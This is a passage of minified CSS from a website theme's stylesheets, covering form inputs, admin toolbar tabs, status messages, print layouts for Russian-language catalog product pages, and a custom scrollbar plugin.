ease-in-out}input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder{opacity:1}input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="time"]::-moz-placeholder{opacity:1}input[type="tel"]:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="time"]:-moz-placeholder{opacity:1}input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder{opacity:1}input[type="tel"]:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="date"]:focus,input[type="time"]:focus{outline:0}input[type="tel"]:disabled,input[type="tel"][readonly],input[type="text"]:disabled,input[type="text"][readonly],input[type="password"]:disabled,input[type="password"][readonly],input[type="email"]:disabled,input[type="email"][readonly],input[type="number"]:disabled,input[type="number"][readonly],input[type="date"]:disabled,input[type="date"][readonly],input[type="time"]:disabled,input[type="time"][readonly]{opacity:1}textarea{width:100%;resize:none;outline:none}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{-webkit-appearance:none}input[type='number'],input[type="number"]:hover,input[type="number"]:focus{appearance:none;-moz-appearance:textfield}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{appearance:none}.webform-confirmation__back{display:none}form [style=""],form [id^="ajax-wrapper"]{display:contents}form .ajax-new-content{display:none !important}.iti{display:block}.select2-container--default .select2-selection--single{outline:none !important}.sfi-wrapper{width:100% !important;outline:none !important}.imce-upload-form input[type="file"]{display:block !important}.field .rouble{font-family:Rouble}.overlay{display:block !important;background-color:rgba(0,0,0,0.6);transition:opacity 0.3s ease-in-out,visibility 0.3s ease-in-out;opacity:0;visibility:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000}.overlay.is-open{opacity:1;visibility:visible}
@font-face{font-display:swap;font-family:'rouble';src:url(/themes/algus_contrib/algus_engine_base/fonts/rouble/rouble.eot);src:url(/themes/algus_contrib/algus_engine_base/fonts/rouble/rouble.eot#iefix) format("embedded-opentype"),url(/themes/algus_contrib/algus_engine_base/fonts/rouble/rouble.woff) format("woff"),url(/themes/algus_contrib/algus_engine_base/fonts/rouble/rouble.ttf) format("truetype"),url(/themes/algus_contrib/algus_engine_base/fonts/rouble/rouble.svg#rouble) format("svg");font-style:normal;font-weight:400}
#toolbar-administration .toolbar-tab{position:initial !important}#toolbar-administration a{border:none}#toolbar-administration li:before{display:none}#toolbar-administration #toolbar-item-administration-tray li{margin:0}.contextual a{border:none !important}.contextual-links li:before,.contextual-links li:after{display:none !important}.block-local-tasks-block{}.block-local-tasks-block .system-tabs{margin:0;display:flex;border-bottom:1px solid #dee2e6}@media only screen  and (max-width:1023px){.block-local-tasks-block .system-tabs{display:none}}.block-local-tasks-block .system-tabs ul{display:flex;margin:0;padding:0;flex-wrap:nowrap}.block-local-tasks-block .system-tabs ul li{list-style:none;margin:0}.block-local-tasks-block .system-tabs ul li:before{display:none}.block-local-tasks-block .system-tabs ul li.hidden{display:none}.block-local-tasks-block .system-tabs ul li a{font-family:arial;white-space:nowrap;font-size:0.875rem;color:#727cf5;display:block;padding:0.5rem 1rem;border-width:0 0 2px;border-style:solid;border-color:transparent;border-radius:0}.block-local-tasks-block .system-tabs ul li a:hover{color:#2b3af0;border-color:#727cf5}.block-local-tasks-block .system-tabs ul li a.is-active{color:#495057;background-color:#fff;border-color:#727cf5}.block-local-tasks-block .system-tabs__expanded{position:relative}.block-local-tasks-block .system-tabs__expanded:hover .system-tabs__burger{background-color:#fff}.block-local-tasks-block .system-tabs__expanded:hover .system-tabs__burger:after{background-color:#fff}.block-local-tasks-block .system-tabs__expanded:hover .system-tabs__mn{opacity:1;visibility:visible}.block-local-tasks-block .system-tabs__burger{z-index:1;width:44px;height:100%;flex:0 0 auto;transition:all 0.25s ease-in-out}.block-local-tasks-block .system-tabs__burger:before{content:"";font-family:"Font Awesome 5 Pro";font-size:1rem;font-weight:400;line-height:1;position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;transition:all 0.25s ease-in-out;color:var(--text)}.block-local-tasks-block .system-tabs__burger:after{content:'';position:absolute;right:0;bottom:-1px;left:0;height:1px;z-index:1001}.block-local-tasks-block .system-tabs__mn{opacity:0;visibility:hidden;position:absolute;top:100%;right:0;z-index:1000;border:1px solid var(--border);transition:all 0.25s ease-in-out}.block-local-tasks-block .system-tabs__mn li{list-style:none;background-color:#fff;border-bottom:1px solid var(--border)}.block-local-tasks-block .system-tabs__mn li.hidden{display:none}.block-local-tasks-block .system-tabs__mn li:nth-last-child(-n+1){border-bottom:none}.block-local-tasks-block .system-tabs__mn li:hover{background-color:var(--color-1-main);border-color:var(--color-1-main)}.block-local-tasks-block .system-tabs__mn li:hover a{color:#fff}.block-local-tasks-block .system-tabs__mn li a{text-decoration:none;padding:0.25rem 1rem;display:block;color:var(--text);border:none}.block-local-tasks-block .system-tabs__mn li.is-active a{background-color:var(--color-1-main);color:#fff;font-weight:500}.hidden,.visually-hidden{display:none}.messages-wrapper{display:grid;grid-gap:1rem}.messages{padding:0.75rem 1.25rem !important;border:1px solid transparent !important;border-radius:0.25rem !important;position:relative;margin:0 !important}.messages__list{margin:0 !important;padding:0 0 0 1rem !important}.messages__item{margin-bottom:0 !important;list-style:disc !important}.messages__item:before{display:none !important}.messages__item+.messages__item{margin-top:0 !important}.messages--status{color:#155724 !important;background-color:#d4edda !important;border-color:#c3e6cb !important;box-shadow:none !important;background-image:none !important;position:fixed;top:48px;right:32px;z-index:1000;padding-right:70px !important;transition:all 0.2s ease-in-out;margin:0}.message__progressbar{position:absolute;bottom:-1px;left:-1px;right:-1px;height:2px;background-color:#155724}.messages--warning{color:#856404 !important;background-color:#fff3cd !important;border-color:#efe0b2 !important;box-shadow:none !important;background-image:none !important}.messages--error{color:#721c24 !important;background-color:#f8d7da !important;border-color:#f5c6cb !important;box-shadow:none !important;background-image:none !important}.messages__close{position:absolute;z-index:1;top:0.5em;right:1.25em;width:2em;height:2em;text-indent:-999999px;cursor:pointer;opacity:0.5}.messages__close::before,.messages__close::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:1em;height:2px;margin:auto;transition:all 0.25s ease-in-out;background-color:#000}.messages__close::before{transform:rotate(45deg)}.messages__close::after{transform:rotate(-45deg)}.messages__close:hover{opacity:1}.ajax-progress,.ajax-progress-throbber,.ajax-progress-fullscreen{width:100%;height:100%;margin:0;padding:0;-webkit-border-radius:0;border-radius:0;opacity:1;background:rgba(0,0,0,0.6);position:fixed !important;top:0;left:0;z-index:999999;overflow:hidden;text-indent:-99999em}.ajax-progress-throbber:before,.ajax-progress-fullscreen:before{content:" ";display:block;width:3.25rem;height:3.25rem;-webkit-animation:spin 0.8s infinite linear;animation:spin 0.8s infinite linear;border-radius:3.25rem;border-width:0.125rem;border-style:solid;border-color:#ff8e4b transparent;overflow:hidden;text-indent:-99999em;margin:auto;position:absolute !important;top:0;left:0;right:0;bottom:0}@-webkit-keyframes spin{to{transform:rotate(360deg)}}@keyframes spin{to{transform:rotate(360deg)}}.user-profile{position:relative;background-color:#fff;border-radius:0.625rem;border:1px solid #d8d8d8;transition:box-shadow 0.2s ease-in-out;overflow:hidden}@media only screen  and (min-width:480px){.user-profile{display:flex;align-items:center}}.user-profile a[href^="/user"]{display:block;border:none}@media only screen  and (min-width:480px){.user-profile a[href^="/user"]{width:200px}}.user-profile a[href^="/user"] img{display:block}.user-profile .label{margin-top:0}.user-profile h4{font-size:1rem;font-weight:600;margin-bottom:0.5rem}.user-profile .form-item{padding:1rem}.lg-backdrop.in{opacity:0.7 !important}.lg-outer .lg-actions{height:100%}.lg-outer .lg-img-wrap{padding:20px 0 110px !important}@media only screen  and (max-width:1366px){.lg-outer .lg-img-wrap{padding:20px 0 80px !important}}@media only screen  and (max-height:768px){.lg-outer .lg-img-wrap{padding:20px 0 80px !important}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#f00 !important}.lg-outer .lg-thumb{margin:0 auto !important}@media only screen  and (max-width:1366px){.lg-outer .lg-sub-html{bottom:70px !important}}.lg-outer .lg-thumb-outer{background-color:rgba(0,0,0,0.45) !important}@media only screen  and (max-width:1366px){.lg-outer .lg-thumb-outer{height:70px !important}}@media only screen  and (max-height:768px){.lg-outer .lg-thumb-outer{height:70px !important}}
.ck-tpl{display:grid;grid-gap:var(--grid-gap)}.ck-tpl img{display:block;max-width:100%}.ck-tpl-list .ck-tpl__image-wrapper{margin-top:0}.ck-tpl-list .ck-tpl__item>.ck-tpl__text:first-child>*:first-child{margin-top:0}.ck-tpl-list .ck-tpl__text>h3:first-child{margin-top:24px}.ck-tpl-list-2-columns{grid-template-columns:repeat(2,1fr)}.ck-tpl-list-3-columns{grid-template-columns:repeat(3,1fr)}.ck-tpl-list-4-columns{grid-template-columns:repeat(4,1fr)}.ck-tpl-list-6-columns{grid-template-columns:repeat(6,1fr)}.ck-tpl-card .ck-tpl__text>*:first-child{margin-top:0}.ck-tpl-card .ck-tpl__image-wrapper{grid-row:1}.ck-tpl-card .ck-tpl__text{grid-row:1}.ck-tpl-card-left .ck-tpl__image-wrapper{grid-column:1}.ck-tpl-card-left .ck-tpl__text{grid-column:2}.ck-tpl-card-right .ck-tpl__image-wrapper{grid-column:2}.ck-tpl-card-right .ck-tpl__text{grid-column:1}.ck-tpl-card-ratio-1-to-1{grid-template-columns:1fr 1fr}.ck-tpl-card-ratio-1-to-2{grid-template-columns:1fr 2fr}.ck-tpl-card-ratio-1-to-3{grid-template-columns:1fr 3fr}.ck-tpl-card-ratio-2-to-1{grid-template-columns:2fr 1fr}.ck-tpl-card-ratio-3-to-1{grid-template-columns:3fr 1fr}@media only screen  and (max-width:1024px){.ck-tpl-list-2-columns{grid-template-columns:1fr}.ck-tpl-list-3-columns{grid-template-columns:1fr}.ck-tpl-list-4-columns{grid-template-columns:1fr}.ck-tpl-list-6-columns{grid-template-columns:1fr}.ck-tpl-card-ratio-1-to-2{grid-template-columns:1fr 1fr}.ck-tpl-card-ratio-1-to-3{grid-template-columns:1fr 1fr}}@media only screen  and (max-width:768px){.ck-tpl-list-3-columns{grid-template-columns:repeat(2,1fr)}.ck-tpl-list-6-columns{grid-template-columns:repeat(2,1fr)}.ck-tpl-card{grid-template-columns:1fr}.ck-tpl-card .ck-tpl__image-wrapper{grid-column:initial;grid-row:initial}.ck-tpl-card .ck-tpl__text{grid-column:initial;grid-row:initial}}@media only screen  and (max-width:480px){.ck-tpl-list-2-columns{grid-template-columns:1fr}.ck-tpl-list-3-columns{grid-template-columns:1fr}.ck-tpl-list-4-columns{grid-template-columns:1fr}.ck-tpl-list-6-columns{grid-template-columns:1fr}.ck-tpl-card{grid-template-columns:1fr}.ck-tpl-card .ck-tpl__image-wrapper{grid-column:initial;grid-row:initial}.ck-tpl-card .ck-tpl__text{grid-column:initial;grid-row:initial}}
@media print{*,*:before,*:after{color:#000 !important;box-shadow:none !important;text-shadow:none !important}*{font-family:arial !important}html,body{font-size:18px !important}body{margin:0 !important;padding:0 !important;min-height:auto !important;overflow:visible !important}body.js-algus-admin-menu{margin:0 !important}h1{text-align:left !important;margin-top:0 !important;font-size:24px !important}h2{text-align:left !important;font-size:20px !important;page-break-inside:avoid}h3{text-align:left !important;font-size:18px !important;page-break-after:avoid}ul,ol,table{page-break-inside:avoid}img{max-width:500px;page-break-inside:avoid;page-break-before:avoid;page-break-after:avoid}jdiv,#jivo-iframe-container,.message-system,.nvusr,.block.block-local-tasks-block,form{display:none !important}.dialog-off-canvas-main-canvas{display:contents !important}.container{display:contents !important}.center{display:contents !important}.content{display:contents !important}.region{display:contents !important}.block-system.block-system-main-block{display:contents !important}.block{display:contents !important}.block__header{display:contents !important}.block__content{display:contents !important}.node{display:contents !important}.header{display:none !important}.breadcrumb{display:none !important}.footer{display:none !important}.arrows{display:none !important}.dots{display:none !important}.block.block-algus-engine-shipment{display:none !important}.block.block-algus-engine-articles{display:none !important}.block.block-algus-engine-news{display:none !important}.block.block-algus-engine-catalog-viewed{display:none !important}.block.block-algus-engine-catalog-analogs-block{display:none !important}.block.block-instock-node{display:none !important}.block.block-get-consultation .block__description{display:none !important}.block.block-ap-more-products-block{display:none !important}.group-field-labels{display:none !important}.field-type-image-slideshow .arrows__arrow{display:none !important}.swiper-notification{display:none !important}.group-field-btns{display:none !important}.group-field-fav-cmp{display:none !important}.group-field-favorite-and-compare{display:none !important}.group-field-print-pdf-share{display:none !important}.block__title{margin:48px 0 24px;text-align:left}.block__description{text-align:left;margin-bottom:24px}.node-view-mode-full .group-field-top{display:flex !important;grid-gap:0 !important}.node-view-mode-full .group-field-top .group-field-content{padding:0 !important;flex:1;margin-left:24px}.node-view-mode-full .group-field-top .group-field-content>div{margin-top:0 !important}.node-view-mode-full .group-field-images-wrapper{width:300px !important;margin:0 !important}.node-view-mode-full .field-type-image-slideshow{display:contents !important}.node-view-mode-full .field-type-image-slideshow .values-main{display:contents !important}.node-view-mode-full .field-type-image-slideshow .values-main .values-inner{display:contents !important}.node-view-mode-full .field-type-image-slideshow .values-main .value{display:none !important;width:300px !important}.node-view-mode-full .field-type-image-slideshow .values-main .value:first-child{display:block !important}.node-view-mode-full .field-type-image-slideshow .values-main .value img{max-height:none !important;height:auto !important}.node-view-mode-full .field-type-image-slideshow .values-preview{display:none !important}.node-view-mode-full .group-field-links{display:none !important}.field-import-id{height:auto !important;-webkit-print-color-adjust:exact;color-adjust:exact}.navtabs{display:contents}.navtabs:after{display:none !important}.navtabs__tabs{display:none !important}.navtabs__contents{display:contents !important}.navtabs__contents>div{display:contents !important}.navtabs__content-slider{display:contents !important}.navtabs__content-slider-wrapper{display:contents !important}.navtabs__content-slider-list{display:contents !important}.navtabs__content-slider-dots{display:contents !important}#variations:before{content:"Варианты исполнения";text-transform:uppercase;font-size:1.25rem;line-height:1.75rem;margin:var(--space0) 0 24px;font-weight:700;display:block}#variations .teaser-node-unit-catalog-teaser4{grid-template-columns:1fr 220px;grid-gap:16px;border-top:1px solid lightgray;border-bottom:1px solid lightgray;padding:12px 0 !important;margin-bottom:-1px !important;page-break-inside:avoid}#variations .teaser-node-unit-catalog-teaser4 .field-images{display:none !important}#variations .teaser-node-unit-catalog-teaser4 .group-field-content{margin:0 !important}#variations .teaser-node-unit-catalog-teaser4 .group-field-commerce{margin:0 !important}#features:before{content:"Конструктивные особенности";text-transform:uppercase;font-size:1.25rem;line-height:1.75rem;margin:var(--space0) 0 24px;font-weight:700;display:block}#features .slider{display:contents !important}#features .slider-inner{display:contents !important}#features .slider-content{display:contents !important}#features .teaser-node-features-teaser1{display:flex;grid-gap:24px;border-top:1px solid lightgray;border-bottom:1px solid lightgray;padding:12px 0 !important;margin-bottom:-1px !important;page-break-inside:avoid}#features .teaser-node-features-teaser1 .field-image{flex:0 0 auto;width:150px}#features .teaser-node-features-teaser1 .field-title{font-size:16px;line-height:normal;margin-bottom:8px;page-break-inside:avoid;page-break-before:avoid;page-break-after:avoid}#features .teaser-node-features-teaser1 .group-field-content{padding-top:0}#descriptions{display:contents !important}#descriptions:before{content:"Описание";text-transform:uppercase;font-size:1.25rem;line-height:1.75rem;margin:var(--space0) 0 24px;font-weight:700;display:block}#descriptions .field{display:contents !important}#descriptions .value{display:contents !important}#characteristic{display:contents !important}#characteristic:before{content:"Характеристики";text-transform:uppercase;font-size:1.25rem;line-height:1.75rem;margin:var(--space0) 0 24px;font-weight:700;display:block}#characteristic .field{display:contents !important}#characteristic .field .values{display:contents !important}#characteristic .field .value{display:contents !important}#characteristic .field a{display:contents !important}#characteristic .field img{margin:24px 0}.block-get-consultation form{display:none}.print-header{display:block !important;border-bottom:1px solid rgba(218,222,228,0.64);margin-bottom:48px !important;font-size:16px !important;font-weight:400 !important}.print-header img{display:block}.print-header table{margin:0}.print-header td{vertical-align:middle;padding:0}.print-header .phones{color:#000000;font-weight:600 !important;font-size:18px !important}.print-header .phones i{margin-right:8px}.print-header .email{margin-left:15px}.print-header .email i{margin-right:8px}.print-footer{display:flex !important;justify-content:space-between !important;border-top:1px solid #484f55 !important;margin-top:30px !important;padding-top:15px !important;color:#000000 !important}.page-cart .center{display:contents}.page-cart .region{display:contents}.page-cart .region-bottom{display:none}.page-cart .block-system-main-block{display:contents}.page-cart .uc-cart-view-form table .field-remove{display:none}.page-cart .uc-cart-view-form table .form-item{display:none}.page-cart .uc-cart-view-form table tbody tr{display:flex;align-items:center}.page-cart .uc-cart-view-form table tbody img{width:66px}.page-cart .uc-cart-view-form table tbody a[id$="-desc-title"]{flex:1}.page-cart .uc-cart-view-form .form-actions{display:none}}
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0;opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(/themes/algus_contrib/algus_engine_base/vendor/mCustomScrollbar/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger 